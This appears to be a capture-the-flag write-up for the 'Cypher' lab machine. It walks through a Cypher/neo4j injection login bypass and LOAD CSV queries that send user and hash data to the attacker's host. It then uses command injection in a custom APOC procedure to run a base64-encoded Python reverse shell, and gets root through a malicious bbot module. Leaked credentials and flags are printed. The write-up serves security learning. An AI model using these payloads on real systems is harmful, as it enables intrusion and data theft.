
Cypher
Summary
A web application has a login feature, which is based on a neo4j database. Due to missing input sanitization, we can inject this underlying query to bypass the authentication. Once we are logged in. we can execute arbitrary queries on the same database. One of the available queries is a custom one, of which we can find the java code on a hidden subdirectory. Since this query calls an OS command, we can escape it and spawn a reverse shell. Using credentials from a file on a user’s home directory, we can log into the system via SSH.
The compromised user is allowed to execute bbot as root. As part of this binary’s feature set, we can load module of any path we define. By crafting a malicious module, we can inject it into the binary once we call it, and get root access to the entire system.
Solution
Reconnaissance
Nmap reveals two open port on the target.
nmap -sC -sV 10.10.11.57 -p- -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-05 16:44 CET
Nmap scan report for 10.10.11.57
Host is up (0.070s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 be:68:db:82:8e:63:32:45:54:46:b7:08:7b:3b:52:b0 (ECDSA)
|_  256 e5:5b:34:f5:54:43:93:f8:7e:b6:69:4c:ac:d6:3d:23 (ED25519)
80/tcp open  http    nginx 1.24.0 (Ubuntu)
|_http-server-header: nginx/1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://cypher.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Due to the redirect on the website to cypher.htb, we should add this domain to the /etc/hosts file and visit the target web server on port 80. The site contains a product presentation website.
One of the sub-pages to which we can navigate, is the login page, which presents a login prompt to us.
We can continue our enumeration by running Gobuster and discover two other endpoints api and testing.
gobuster dir -u http://cypher.htb -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://cypher.htb
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/about                (Status: 200) [Size: 4986]
/api                  (Status: 307) [Size: 0] [--> /api/docs]
/demo                 (Status: 307) [Size: 0] [--> /login]
/index                (Status: 200) [Size: 4562]
/login                (Status: 200) [Size: 3671]
/testing              (Status: 301) [Size: 178] [--> http://cypher.htb/testing/]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================
The api endpoints seems to be related to other features of the application, such as the login page. By itself, this is not very interesting to us. Instead, we visit the testing directory, which allows us to see the hidden file in this directory: a .jar file, which seems to be a apoc extension. We can download it and save it for now.

User Flag
Since we don’t have any other information about the target, our only untested entry point appears to be the login page. If we try to tamper with it, by using standard SQL authentication bypass payloads, such as admin' OR 1=1; --, we get an error message:
Traceback (most recent call last): File "/app/app.py", line 142, in verify_creds results = run_cypher(cypher) File "/app/app.py", line 63, in run_cypher return [r.data() for r in session.run(cypher)] File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/session.py",
<cut>
"MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'admin' OR 1=1; --' return h.value as hash" ^} During handling of the above exception, another exception occurred:
<cut>
This error message leaks two things at the same time. First, we now know that the login page runs on python and uses neo4j for the database backend. Based on the error message, we can conclude that the query is in fact injectable. Second, the message also leaks the query itself:
MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'USERNAME_INPUT' return h.value as hashThis query retrieves the password hash of the provided username input and then likely compares it to our provided password. At this point, we are left with two options. We can either try to extract information out of the database, or try to bypass the authentication mechanism.
For the first approach, we can get some help from this blog post, which deals with injecting neo4j queries. These injections can retrieve data from the database and abuse server-side request forgeries to send the information to us by executing requests to a web server we provide. We can use a query such as the following one, to enumerate the database labels:
' OR 1=1 WITH 1 as a CALL db.labels() YIELD label LOAD CSV FROM 'http://10.10.16.5:8081/?'+label AS b RETURN b//
When we start a python web server, we can catch the requests.
python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.11.57 - - [05/Mar/2025 22:24:35] "GET /?USER HTTP/1.1" 200 -
10.10.11.57 - - [05/Mar/2025 22:24:36] "GET /?HASH HTTP/1.1" 200 -
10.10.11.57 - - [05/Mar/2025 22:24:36] "GET /?DNS_NAME HTTP/1.1" 200 -
10.10.11.57 - - [05/Mar/2025 22:24:36] "GET /?SHA1 HTTP/1.1" 200 -
10.10.11.57 - - [05/Mar/2025 22:24:37] "GET /?SCAN HTTP/1.1" 200 -
10.10.11.57 - - [05/Mar/2025 22:24:37] "GET /?ORG_STUB HTTP/1.1" 200 -
10.10.11.57 - - [05/Mar/2025 22:24:37] "GET /?IP_ADDRESS HTTP/1.1" 200 -
If we use a different query from the same site, we can extract information from these tables. We get the most interesting results from the tables USER and SHA1.
' OR 1=1 WITH 1 as a MATCH (f:USER) UNWIND keys(f) as p LOAD CSV FROM 'http://10.10.16.5:8081/?' + p +'='+toString(f[p]) as l RETURN 0 as _0 //
' OR 1=1 WITH 1 as a MATCH (f:SHA1) UNWIND keys(f) as p LOAD CSV FROM 'http://10.10.16.5:8081/?' + p +'='+toString(f[p]) as l RETURN 0 as _0 //
10.10.11.57 - - [05/Mar/2025 22:27:03] "GET /?name=graphasm HTTP/1.1" 200 -
10.10.11.57 - - [05/Mar/2025 22:27:24] "GET /?value=9f54ca4c130be6d529a56dee59dc2b2090e43acf HTTP/1.1" 200
Now, we have not only the username graphasm but also the respective SHA1 hash. However, if we try to crack this hash using Hashcat, we won’t get any results. It seems like this is a really secure password and not easy to crack.
Instead of hopelessly trying to crack this hash, we can continue with the other approach: bypassing the authentication. Since we already know that the query only returns the hash of the specified user, we can try to inject it in a way, which returns a hash of which we know the respective password. Due to our table enumeration, we also know that the hash type in question is SHA1. Using an application such as SHA1 online, we can compute the SHA1 hash of a dummy password, such as test:a94a8fe5ccb19ba61c4c0873d391e987982fbbd3.
Now we can enter a new query, which returns this hash and compares it to the provided password test.
username: ' OR 1=1 RETURN 'a94a8fe5ccb19ba61c4c0873d391e987982fbbd3' as hash //

password: testOnce we enter these two values, we are being forwarded to the /demo page. Here, we can once again enter neo4j queries, but this time without restrictions.
At this point, we should take a look at the .jar file we found earlier. If we unpack this archive and open the java files in an appropriate program (such as VS Code with a java plugin), we can see a function, which correlates to the HTTP Statuses query from the website.
@Description("Returns the HTTP status code for the given URL as a string")
   public Stream<StringOutput> getUrlStatusCode(@Name("url") String url) throws Exception {
      if (!url.toLowerCase().startsWith("http://") && !url.toLowerCase().startsWith("https://")) {
         url = "https://" + url;
      }

      String[] command = new String[]{"/bin/sh", "-c", "curl -s -o /dev/null --connect-timeout 1 -w %{http_code} " + url};
      System.out.println("Command: " + Arrays.toString(command));
      Process process = Runtime.getRuntime().exec(command);
      BufferedReader inputReader = new BufferedReader(new InputStreamReader(process.getInputStream()));
      BufferedReader errorReader = new BufferedReader(new InputStreamReader(process.getErrorStream()));
      StringBuilder errorOutput = new StringBuilder();
If we use this query, it performs an OS command with the query input. However, there does not seem to by any input sanitization, allowing us to inject our own code for remote code execution. We can test this by calling this custom function, immediately escaping the command in trying to reach out to our host.

CALL custom.getUrlStatusCode('; curl 10.10.16.5:4444/$(id)') //After opening up a server on port 4444, we get a callback. Now we only need to execute a reverse shell instead of current command. We only need to find an appropriate payload. Most special characters won’t work for this injection, as they interfere with neo4j, so we need to use an encoding, such as base64. However, classical shells via sh, bash, Netcat, or even curl don’t seem to work. After trial and error for multiple payloads from Revshells, this python based shell yields usable results:
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.16.5",4445));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'Let’s encode it as base64 and send it to the target. Once we’ve delivered it, we need to decode it and pipe it into bash.
CALL custom.getUrlStatusCode('; echo cHl0aG9uMyAtYyAnaW1wb3J0IG9zLHB0eSxzb2NrZXQ7cz1zb2NrZXQuc29ja2V0KCk7cy5jb25uZWN0KCgiMTAuMTAuMTYuNSIsNDQ0NSkpO1tvcy5kdXAyKHMuZmlsZW5vKCksZilmb3IgZiBpbigwLDEsMildO3B0eS5zcGF3bigic2giKSc= | base64 -d | bash') //After opening a Netcat listener, we get a callback as neo4j.

In the home directory of the graphasm user, we can find a file called bbot_preset.yml, which we are allowed to read:
targets:
  - ecorp.htb

output_dir: /home/graphasm/bbot_scans

config:
  modules:
    neo4j:
      username: neo4j
      password: cU4btyib.20xtCMCXkBmerhK
There is password in this file! We can use this password to log into the server as graphasm via SSH and claim the user flag.
7376574fe64d8dde719e1f13403964d7Root Flag

Basic enumeration of this account reveals, that the graphasm user is allowed to execute the binary bbot with sudo privileges.
sudo -l
Matching Defaults entries for graphasm on cypher:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User graphasm may run the following commands on cypher:
    (ALL) NOPASSWD: /usr/local/bin/bbot
We can gather more information about this application by visiting its GitHub Page. In summary, this is a tool similar to Nmap, which is used for enumerating targets. As a feature, we are able to execute modules to enrich our findings. Since we are able to execute this tool as root, the same goes for these modules, as long as we are able to inject a malicious module. Sadly, we are not permitted to edit the already existing modules.
According to the documentation, we can also load a new preset file, which we can use to load modules from any folder on the system. In our case let’s create the following file called mypreset.yml
module_dirs:
  - /home/graphasm
Now we only need to write our own malicious module. For this, we can follow this guide from the documentation and add a line such as os.system("bash -i") to spawn a shell as root, once the module is being loaded. Our module whois.py now looks like this:
from bbot.modules.base import BaseModule
import os

class whois(BaseModule):
    watched_events = ["DNS_NAME"] # watch for DNS_NAME events
    produced_events = ["WHOIS"] # we produce WHOIS events
    flags = ["passive", "safe"]
    meta = {"description": "Query WhoisXMLAPI for WHOIS data"}
    options = {"api_key": ""} # module config options
    options_desc = {"api_key": "WhoisXMLAPI Key"}
    per_domain_only = True # only run once per domain
    os.system("bash -i")
    base_url = "https://www.whoisxmlapi.com/whoisserver/WhoisService"

    # one-time setup - runs at the beginning of the scan
    async def setup(self):
        self.api_key = self.config.get("api_key")
        if not self.api_key:
            # soft-fail if no API key is set
            return None, "Must set API key"

    async def handle_event(self, event):
        self.hugesuccess(f"Got {event} (event.data: {event.data})")
        _, domain = self.helpers.split_domain(event.data)
        url = f"{self.base_url}?apiKey={self.api_key}&domainName={domain}&outputFormat=JSON"
        self.hugeinfo(f"Visiting {url}")
        response = await self.helpers.request(url)
        if response is not None:
            await self.emit_event(response.json(), "WHOIS", parent=event)
At this point, we are ready to execute the binary, while both loading the preset file and our module. We are then dropped into a shell as root, allowing us to claim the root flag.
b67c915eef494d2d8ef49d041940fb5a